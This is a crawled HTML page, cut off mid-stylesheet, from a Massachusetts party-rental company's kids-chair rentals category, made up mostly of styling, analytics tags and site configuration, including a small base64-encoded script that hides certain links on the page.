

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allseasonsrent-all.com/items/kids_chairs/
body_size: 46032
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta property="og:image" content="https://files.sysers.com/cp/upload/rentals9700/editor/office-logo.png"/>
<meta property="og:description" content="Top Rated Party Equipment Rental Service in Massachusetts"/>
<meta property="og:url"content="allseasonsrent-all.com"/>
<meta property="og:title" content="All Seasons Rent All - Inflatable Bounce Houses and Water Slides in Massachusetts"/>
<meta property="og:image:alt" content="All Seasons Rent All"/>
<meta property="og:type" content="website"/>

<link href="https://fonts.googleapis.com/css?family=Poppins&display=swap" rel="stylesheet">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<meta name="ahrefs-site-verification" content="f3a87c24274772baebfaba9e8aa1aaba280052a5ea1ed3ae0b39bf6ef2edc02a">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SMP64B1SW4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SMP64B1SW4');
</script>
<style>

html,body{background:#eee !important;font-family: 'Poppins', sans-serif !important;font-size:16px !important;line-height:1.1em !important;}html,body{background-image:none !important}video{width:100%    !important;height:auto   !important}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin:0 0 15px 0;color:#212529;display:block}h1,.h1{color:#212529;font-size:3rem;font-weight:600;line-height:3.1rem;margin:0 0 15px 0}h2,.h2{color:#212529;font-size:2.8rem;font-weight:600;line-height:2.9rem;margin:0 0 15px 0}h3,.h3{color:#212529;font-size:2.4rem;font-weight:normal;line-height:2.5rem;margin:0 0 15px 0}h4,.h4{color:#212529;font-size:2rem;font-weight:normal;line-height:2.1rem;margin:0 0 15px 0}h5,.h5{color:#212529;font-size:1.8rem;font-weight:400;line-height:1.9rem;margin:0 0 15px 0}h6,.h6{color:#212529;font-size:1.5rem;font-weight:400;line-height:1.6rem;margin:0 0 15px 0}ol,ul{list-style-position:inside}video{width:100%    !important;height:auto   !important}p{line-height:1.5rem;font-size:1.1rem}p:last-child{margin-bottom:0}.col-sm-12[style*="padding-right"][style*="0px"]{padding:0 15px !important}div[style*="max-height"][style*="overflow:auto"]{overflow:visible !important}.green_asterisk{color:#D21C2C !important}*[autocolor="main"]{background-color:#D21C2C !important;opacity:1 !important}#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"]{margin-left:0 !important}.section-py{padding-top:60px;padding-bottom:60px}.section-px{padding-left:15px;padding-right:15px}.section-primary{background:#fff;color:#212529}.section-primary a:hover{color:#fff}.section-primary a:active{color:#222}.section-primary a:link{color:#000}.section-primary a:visited{color:#444}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.footer{position:relative;color:#fff;background:#333;border:1px solid #222;box-shadow:1px 1px 1px #000}center.ers_footer{padding:15px;color:#fff;background:#222;border:1px solid #eb6974}center.ers_footer br,.ers_footer>p{display:none !important}.prm-copyright,.ers_footer>div[style*="center"]{display:inline;text-align:initial !important}.prm-copyright span,.ers_footer span{color:#fff !important}.copyright a,.ers_footer span font{color:#000 !important}.button,.button_book,.button_add,.button_back,.header_change_button,.button_finalizeOrder,.btn#ers_continue_shopping,.btn#ers_translate_clear_order,.btn#ers_translate_checkout,#cart_container .btn-default{background: linear-gradient(to bottom, rgba(170,8,8,1) 0%, rgba(191,46,46,1) 49%, rgba(170,8,8,1) 100%) !important;border-radius:5px !important !important;border:none !important;padding:7px 14px !important;font-size:.8rem !important;color:#fff !important;font-weight:600 !important;font-family:"Open Sans",verdana,arial,sans-serif !important;text-transform:capitalize !important;text-shadow:1px 1px 1px rgba(0,0,0,0.4) !important;box-shadow:none !important;margin:2px !important;outline:none !important}.button_back{padding:7px 14px !important}.button_book{width:230px;max-width:100%}.book-now .button_book{width:100%;max-width:100%}.btn#ers_continue_shopping,.btn#ers_translate_clear_order{margin:15px 0 0 0;padding:7px 14px}.ers_button_silver{background:#e3e3e3 !important;border:1px solid #AFAFAF !important;border-radius:5px !important;color:#495057}.ers_button_default,.ers_button_grey,.ers_button_silver{padding:7px 14px;vertical-align:middle}.calendar_div_dayofweek,.calendar_cell_dayofweek{background-color:#D21C2C !important;color:#fff !important;text-align:center !important}.calendar_div{color:#D21C2C !important}#calendar_container .button-nexto-text{color:#495057 !important}.calendar_nextprev{color:#D21C2C !important}#multidaybtn div[onclick*=multidaybtn]{background-color:#D21C2C !important;color:#fff !important;width:100% !important;margin-bottom:0 0 10px 0 !important;border-radius:5px !important !important}#multidaybtn div[onclick*=overnight]{background-color:#781019 !important;color:#fff !important;width:100% !important;margin-bottom:0 !important;border-radius:5px !important !important}*[autocolor="main"]{background-color:#000 !important;color:#fff !important;opacity:1 !important}.suggested-addon-text{font-size:1.2rem !important;line-height:1.1em !important}#store_form button,#store_form select,#store_form input[type="email"],#store_form input[type="text"],#store_form input[type="submit"],#store_form input[type="button"]{height:45px}#store_form button,#store_form select,#store_form textarea,#store_form input[type="text"],#store_form input[type="email"]{width:100% !important;max-width:100% !important;border:1px solid #cccccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,0.5);padding:2px 15px;border-radius:5px}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{background:#D21C2C;border:1px solid #ccc;color:#ffffff;font-weight:500;border-radius:5px;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}#store_form button,#store_form input[type="button"],#store_form input[type="submit"]{width:100%}#store_form textarea{padding:10px 15px !important}#store_form table[style*="left"][style*="8px"]{left:0 !important}#store_form select[id*="order_options_"],#store_form #other_billing_state{margin-top:8px}#payment_container td[bgcolor]{background-color:#cccccc;color:#777 !important}@media (min-width: 400px){.cart_table_container .cart_item_name{font-weight:600}.cart_table_container .cart_item_name,.cart_table_container .cart_item_details,.cart_table_container table[width*='100'] td:nth-child(2) font{font-size:1.2rem !important;line-height:1.1em !important}}.logo{display:block;margin:0 auto}.logo img{width:100%;max-width:180px;max-height:80px;margin:-5px 0 0 0}#search_box{margin:20px 0 !important;border-radius:5px;border:none;padding-bottom:0 !important}#item_search_box{background:#D21C2C;color:#fff !important;border-radius:0 !important;font-weight:600;box-shadow:-2px 0 1px rgba(0,0,0,0.2);text-transform:uppercase;width:100%;text-align:center;cursor:pointer}input#search_items{width:100%;padding-left:20px}#search_box{overflow:hidden}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td{display:inline-block;width:80%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){display:inline-block;width:20%;padding-left:0 !important}input#item_search_box{display:block;padding:8px 18px;font-weight:600;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text],#item_search_box{height:45px !important;font-size:1em !important;line-height:1.1em !important}#item_search_box{border:none !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(1) input[type=text]{width:100%;border:1px solid #cccccc !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{margin-bottom:1px}#search_box>table>tbody>tr,#search_box>table>tbody>tr>td,#search_box>table>tbody>tr>td>table,#search_box>table>tbody>tr>td>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2),#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr{display:block}.ers_store_table>tbody>tr>td[align=center]:not(:nth-child(2)),.ers_store_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_category_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),.ers_item_table>tbody>tr>td>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)),#search_box>table>tbody>tr>td>table>tbody>tr>td:not(:nth-child(2)),#cart_container>table:nth-child(1)>tbody>tr:nth-child(2)>td:not(:nth-child(2)){display:none}#order_header_container>span{display:inline-block;color:#fff;background:#212529;padding:8px;margin-top:10px;width:100%}div#order_header_container{background:none !important;padding:0;margin:5px 5px 0 5px}div#order_header_container+div{border:1px solid #cccccc;margin:0 5px 5px 5px}#order_header_container input#item_search_box{width:100%}#order_header_container .header_search_box{display:block;width:100%;position:static;margin:0 !important}#order_header_container>span{display:inline-block;width:100%}@media (max-width: 767px){#search_box{margin:20px 15px !important}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td,#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){width:100%}#search_box>table>tbody>tr>td>table>tbody>tr>td:nth-child(2)>table>tbody>tr>td:nth-child(2){margin-top:5px}}.social-media{margin:10px auto;text-align:center}.social-media a{font-size:20px;width:40px;height:40px;margin:0 2px;background:#0E0E0E;border-radius:100%;box-shadow:1px 1px 1px rgba(0,0,0,0.5);color:#fff !important;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center}.store{background:none !important}.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(33.333% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}@media (min-width: 768px) and (max-width: 991px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;float:left;width:calc(50% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}@media (max-width: 767px){.store>.container .row div.col-md-4,.store section div[id*='container_']{margin:5px;width:calc(100% - 10px);box-shadow:0 0 10px 0 rgba(84,84,84,0.35)}}.panel-default{box-shadow:none;border:none !important}.panel-default>.panel-heading{background-color:transparent !important;border:none}.panel-group .panel{margin-bottom:0}.panel-title{color:#D21C2C !important;font-size:1.2rem;font-weight:600}.panel-title a{font-size:18px;color:#7b7b7b}.panel-heading i{margin-top:-25px;color:#e2dfdf}.panel-body{padding-bottom:2.66rem}

h2 {
    font-weight: 700 !important;
}
.ultimate-heading .row {
    padding: 2%;
    box-shadow: 0 0 5px black;
    margin: 1%;
    background: #fff;
}
.ultimate-heading p {
    text-align: center;
}

.pbtn {
    color: #fff;
    width: 40%;
    font-size: 20px !important;
    font-weight: 700 !important;
    margin-top: 10px;
}

.testimonialslide .testimonialitem {
    margin-top: 1.5rem !important;
}
/*Hours Box Start*/
section.hours-section {
    box-shadow: 0 0 3px 1px rgba(0,0,0,0.5);
    padding-top: 40px;
    padding-bottom: 40px;
    background: #fff;
}
.col-md-12.hours {
    display: flex;
    justify-content: space-around;
    padding: 10px;
}
.col-md-12.hours:nth-child(odd) {
    background: #f3f3f3 !important;
}
span.h3.hours-title {
    text-align: center;
}
p.hours-sub {
    width: 80%;
    margin: auto;
    padding: 15px 0;
}

span.h3 {
    color: #212529;
    font-size: 2.4rem;
    font-weight: normal;
    line-height: 2.5rem;
    margin: 0 0 15px 0;
}

.hours-section .col-md-12:last-child {
    display: flex;
    justify-content: space-around;
}

.pbtn:hover {
    color: #eec400 !important;
}
/*Hours Box End*/

.fluid-blocks-col {
    padding: 0px 40px 0 80px !important;
}

.testimonialslide .carousel-item p::before, .testimonialslide .carousel-item p::after {
	display: none !important;
}
.testimonialslide .carousel-item p {
    margin-bottom: 0 !important;
}

.describe-quote-author {
    font-style: normal;
    font-family: inherit !important;
}
.testimonialslide .carousel-item p {
    font-style: normal !important;
    font-size: 1.2em !important;
}

@media (min-width: 991px) {
    .feature-fluid-wrapper {
    height: 585px !important;
}
}

.prm-category .more {
    background: #AA0808 !important;
}

@media (min-width: 768px) {
    header.header-container.container.mobile-header {
    display: none;
}
}
@media (max-width: 768px) { 
.fluid-blocks-col {
    padding: 10px !important;
}

.pbtn {
    width: 90%;
    margin-left: auto;
    margin-right: auto !important;
}
.no-padding {
    margin: 10px !important;
}
.feature-fluid-wrapper {
    height: 400px !important;
}

div#newdiv_insert_n44 {
    display: none;
}
div#newdiv_insert_n45 {
    display: none;
}
section#testimonial1 .row {
    display: flex;
    flex-direction: column-reverse;
}}

@media screen and (max-width: 600px) {
h1.mainheader {
    font-size: 12vw !important;
}}

@media (max-width: 414px) {
.feature-fluid-wrapper {
    height: 300px !important;
}
h1.mainheader {
    font-size: 8vw !important;
    line-height: 1.2;
}
p.hours-sub {
    width: 100%;
}
.testimonial-title {
    font-size: 2.2em;
    line-height: 1.4;
    padding: 15px;
}
.overlay-img {
    padding-top: 50px;
}}

.menu-item-button, .menu-toggle-button {
    font-weight: 700 !important;
}
font.category_text {
    display: none;
}
.ers_page_cart div#search_box, .ers_page_checkout_1 div#search_box, .ers_page_checkout_2 div#search_box, .ers_page_pay div#search_box {
    display: none !important;
}
input#search_items {
    color: #222;
}
</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959209904"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959209904');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959209904">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959209904');
</script>
<title>kids chair rentals</title>
<meta name="keywords" content="children s chair rentals" />
<meta name="description" content="Need a trusted company for a rental service that offers delivery & pickups? All Seasons Rent All in Norwood, MA is the go-to source for weekend rentals & more." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"rentals9700","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/rentals9700/editor/full/All-Seasons-Rent-All-Favicon.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/rentals9700/editor/full/All-Seasons-Rent-All-Favicon.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #aa0808;
                --color-theme-2: ;
                --color-theme-3: ;
                --color-theme-4: ;
                --color-theme-5: ;
                --color-theme-6: ;}
        </style><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">

<!-- Global site tag (gtag.js) - Google Ads: 1004150720 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004150720"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004150720');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959209904">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959209904');
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78054378-1', 'auto', {'allowLinker': true});
  ga('require', 'linker');
  ga('linker:autoLink', ['rentals9700.ourers.com']);
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Ads: 1004150720 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1004150720"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1004150720');
</script>


<style type="text/css">
.btn
{
   background-color:#ab0707 !important;
   border-color:#ab0707 !important
}
</style>


</head><body class='ers_items_kids_chairs'>
 


<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;z-index:1000;opacity:1'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>

<!-- 
<script language='javascript' src='/cp/resources/js/floating_window_3.js?abc56'></script>

<div id='main_area' style='position:absolute; visibility:hidden; left:0px; top:0px; z-index:12330'></div>
<div id='floating_window' class='floating_window' style='visibility:hidden;'>
	<table cellspacing=0 cellpadding=8 style="width:480; height:320;" id="floating_window_table" class='floating_window_table'>
		<tr>
			<td style='background-color:#32613a; height:16px; padding:8px; border-top-left-radius:20px; border-top-right-radius:20px'>
				<table width='100%'>
					<td width='20'>&nbsp;</td>
					<td style='font-size:14px; color:#ffffff' align='center' id='floating_window_title'>&nbsp;</td>
					<td width='20' align='right' style='font-size:16px; color:#555555;'><span style='cursor:pointer; font-size:16px; color:#fff;' onclick='close_floating_window()'><b>&nbsp;X&nbsp;</b></span></td>
				</table>
			</td>
		</tr>
		<tr>
			<td align='left' valign='top'>
				<div id='floating_window_content' style='display:inline-block; padding:8px; background-color:#f6f4f2; border-bottom-left-radius:20px; border-bottom-right-radius:20px;'>&nbsp;</div>
			</td>
		</tr>
	</table>
</div>  -->
<script type="text/javascript" src="/cp/resources/js/general_functions.js?1"></script>
    <script type="text/javascript" src="/cp/resources/js/ajax_lib.js"></script><script type="text/javascript">  function check_responsive_page_mode_enabled() { return "Store"; } </script><style>

			.button_back {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 9pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_book,
			.button_add {
				background: none repeat scroll 0 0 #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				float: left;
				font-size: 12pt;
				font-family: Verdana, Arial;
				padding: 0.2em 1.3em .2em 1em;
				position: relative;
				text-align: center;
				color: #fff;
				text-transform: uppercase;
			}

			.button_finalizeOrder {
				background-color: #eeb900;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}

			.button_finalizeOrder_without_receipt
			{
				background-color: #6F8FAF;
				border: 1px solid #6b6b6b;
				border-radius: 0.5em;
				color: white;
				font-size: 12pt;
				font-family: Verdana, Arial;
				margin: 3px 0px;
				padding: 0.2em 1.3em .2em 1em;
				text-transform: uppercase;
			}
		body {
						background-image:url('//files.sysers.com/cp/upload/rentals9700/banner/full/all-rentals-bg.jpg');
						background-repeat:no-repeat;
						background-attachment:fixed;
						background-position:top;
						background-size:cover;
							background-blend-mode: soft-light;
							background-color:#000000;
					}
				
</style>
<style>

</style>
<div style='visibility:hidden; z-index:-200; position:absolute' id='imgloadcontainer'></div><span id='section_header_nav_container'>
<div id='elemtype-NavCustom' option_count='1'></div>

<style>
  @keyframes pulse_animation {
      0% { transform: scale(1); }
      20% { transform: scale(1.03); }
      30% { transform: scale(1); }
      40% { transform: scale(1.03); }
      50% { transform: scale(1); }
      60% { transform: scale(1.03); }
      70% { transform: scale(1); }
      80% { transform: scale(1.03); }
      100% { transform: scale(1); }
  }
  
  ol.carousel-indicators {
      display: none;
  }
  
  .social-menu a {
      background: linear-gradient(to bottom, rgba(255,152,61,1) 0%, rgba(255,152,61,1) 7%, rgba(255,119,0,1) 69%, rgba(255,119,0,1) 100%);
  }
  
  h3.title {
      color: #242323;
  }
  
  .top-header-container {
      padding: 7px 15px;
      background: #231f20;
      color: #fff;
  }
  
  .top-header-container .left-part {
      float: left;
      position: relative;
      width: 100%;
      max-width: 300px;
      height: 20px;
      overflow: hidden;
  }
  
  .top-header-container .left-part p {
      white-space: nowrap;
      animation: marquee 7s infinite linear;
      backface-visibility: hidden;
  }
  
  
  .top-header-container .left-part {
      float: left;
      position: relative;
      width: 100%;
      max-width: 300px;
      height: 20px;
      overflow: hidden;
  }
  
   .header-container {
    background: #FFFFFF;
    text-align: center;
    padding: 10px;
    background-size: cover;
    background-repeat: no-repeat;
   }
    .header-container h3 {
      font-size: 32px;
      font-weight: 600; }
    .header-container .phone a {
      color: #135bfd; }
      .header-container .phone a:hover {
        color: #075095; }
    .header-container .nav li a {
      text-transform: uppercase;
      font-family: Roboto, 'Open Sans', sans-serif;
      font-weight: bold; }
  
  /* Order Button Styling */
  .button-reserve {
    margin-top: 15px;
    border-radius: 5px;
    background-color: linear-gradient(to bottom, rgba(255,152,61,1) 0%, rgba(255,152,61,1) 7%, rgba(255,119,0,1) 69%, rgba(255,119,0,1) 100%) !important;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, 0.4);
    color: #FFFFFF;
    font-weight: 500;
    font-size: 1.4rem;
    line-height: 1.1em;
    max-width: 100%;
    min-width: 250px;
    text-decoration: none;
    text-align: center;
    overflow: hidden;
    display: inline-block;
    position: relative;
    transition: all 1s; }
  
  .button-reserve.growing-left-image {
    padding: 10px 10px 10px 80px;
    position: relative;
    background: linear-gradient(to bottom, rgba(255,152,61,1) 0%, rgba(255,152,61,1) 7%, rgba(255,119,0,1) 69%, rgba(255,119,0,1) 100%);
    animation-name: pulse_animation;
      animation-duration: 6000ms;
      transform-origin:70% 70%;
      animation-iteration-count: infinite;
      animation-timing-function: linear;
  }
    .button-reserve.growing-left-image:hover {
      color: #FFFFFF; }
    .button-reserve.growing-left-image:hover:after {
      background-size: 75%; }
  
  .button-reserve.growing-left-image:after {
    font-family: 'FontAwesome', sans-serif;
    background: #fe8922 url("//files.sysers.com/cp/upload/cjsinflatables/editor/full/bounce-house-calendar-2.png") no-repeat center center;
    background-size: 70%;
    transition: background-size 0.4s;
    font-size: 2rem;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 70px;
    content: "";
    display: flex;
    justify-content: center;
    align-content: center;
    align-items: center; }
  
  /* End Order Button Styling */
  /* NavBar Styling */
  .nav > li {
    transition: 0.3s; }
  
  .nav.active-search .form-search {
